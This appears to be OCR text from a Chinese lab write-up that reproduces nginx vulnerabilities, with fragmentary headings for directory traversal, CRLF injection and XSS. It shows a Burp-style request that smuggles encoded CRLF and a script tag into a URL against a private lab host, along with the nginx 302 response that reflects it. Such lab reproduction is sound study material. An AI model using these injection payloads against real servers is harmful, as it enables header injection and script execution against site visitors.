 2.2.XSS
穿越漏洞
漏洞原理
漏洞复现
2.1.访问
2.2.目录
header
漏洞原理
漏洞复现
2.1.访问
2.2.触发
漏洞
漏洞原理
漏洞复现
2.1.访问
2.2.添加
2.3.访问
2.4.上传
2.5.访问
1 GET /%0d%0a%0d%0a%3Cscript%3Ealert(1)%3C/script%3E
HTTP/1.1
2 Host: 192.168.225.134:8080
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
? Search 0高亮
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Thu, 06 Mar 2025 15:05:15 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: keep-alive
7 Location: http://192.168.225.134:8080/
8
9 <script>
alert(1)
</script>
10
11 <html>
12 <head>
<title>
302 Found
</title>
</head>
13 <body bgcolor="white">
14 <center>
<h1>
302 Found
</h1>
</center>
15 <hr>
<center>
nginx/1.13.0
</center>
16 </body>
? Search 0高亮
完成